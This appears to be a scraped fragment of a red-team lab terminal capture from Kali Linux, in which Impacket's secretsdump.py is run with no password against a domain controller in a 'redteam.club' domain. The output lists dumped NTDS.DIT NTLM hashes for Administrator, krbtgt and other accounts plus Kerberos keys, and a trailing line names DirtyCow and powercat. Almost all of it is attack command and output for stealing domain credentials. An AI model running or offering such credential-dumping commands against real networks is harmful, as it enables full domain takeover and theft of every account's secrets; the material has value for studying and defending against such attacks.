 ocuments
┌──(kali㉿kali)-[~/Desktop/impacket-master/examples]
└─$ python3 secretsdump.py redteam.club/ad01\$@10.10.10.137 -no-pass
Impacket v0.9.22 - Copyright 2020 SecureAuth Corporation
[-] RemoteOperations failed: DCERPC Runtime Error: code: 0×5 - rpc_s_access_denied
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:96783bb69c00614e88f7d4688623c83a:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:c67716880c23adca2f6ae752f23e46fe:::
redteam.club\test:1104:aad3b435b51404eeaad3b435b51404ee:51a52c415264a8fc31520f66f2f50459:::
AD01$:1001:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
12SERVER4$:1105:aad3b435b51404eeaad3b435b51404ee:d5c0bb435c6e0c1d734850aea3f453c2:::
[*] Kerberos keys grabbed
Administrator:des-cbc-md5:1c5767bc1c1c8cbc
krbtgt:aes256-cts-hmac-sha1-96:21e5ee8061038bac631e4d1a686370a0f7b42fae6306ffd1d47ca0095c09c16b
krbtgt:aes128-cts-hmac-sha1-96:8a7531e2a2e885604398a82c7cb25047
krbtgt:des-cbc-md5:890b46adcda76180
redteam.club\test:des-cbc-md5:6ddca17329da68a1
AD01$:des-cbc-md5:92d5c868bf8c5dc7
12SERVER4$:des-cbc-md5:a86e0149c1205143
[*] Cleaning up...
DirtyCow- powercat-
┌──(kali㉿kali)-[~/Desktop/impacket-master/examples]
└─$